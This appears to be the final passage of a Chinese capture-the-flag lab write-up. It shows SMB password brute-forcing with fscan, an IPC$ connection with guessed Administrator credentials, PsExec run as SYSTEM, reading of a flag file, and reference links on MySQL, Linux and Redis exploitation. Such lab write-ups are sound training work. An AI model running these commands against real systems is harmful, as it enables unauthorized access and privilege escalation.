
没爆出来,提示里密码qwe开头,尝试发现密码是qwe!@#123
fscan -h 10.0.0.23 -m smb -user Administrator -pwd qwe!@#123 -o 10.0.0.23.result.txt -log ALL

下载PsExecPTools (opens new window),上传到靶机
通过爆破出的对方的Administrator用户smb建立ipc连接
net use \\10.0.0.23\ipc$ "qwe!@#123" /user:"Administrator"
上传psexec到靶机,psexec通过刚刚建立的ipc命名通道实现远程服务控制。尝试执行命令,太逆天了,注意这里的-s参数是以system权限执行,直接实现了提权?
PsExec.exe -accepteula \\10.0.0.23 -s cmd.exe /c "whoami"
获取一个10.0.0.23的cmd,可以在根目录下找到flag.txt
PsExec.exe -accepteula \\10.0.0.23 -s cmd.exe
dir C:\ /B
type C:\flag.txt
2
3

flag5:go-flag{6C8CC09D-2A39-4CB6-A7D0-74DFB3A04E3E}
总体感受,题目质量不错,但是还没有本地主机和虚拟机之间的网络问题比较抽象,计网知识太差了,暂时没有找到好的解决方案
# 参考
- mysql身份认证绕过漏洞复现(CVE-2012-2122) (opens new window)
- MySQL 漏洞利用与提权 国光 (opens new window)
- MySQL UDF 提权十六进制查询 (opens new window)
- SQL MySQL LOAD DATA错误(Errcode: 2 – “No such file or directory”) (opens new window)
- 史上最全Linux提权后获取敏感信息方法 (opens new window)
- fscan github (opens new window)
- Redis 漏洞利用工具 github (opens new window)
- 【内网安全-横向移动】基于SMB协议-PsExec (opens new window)
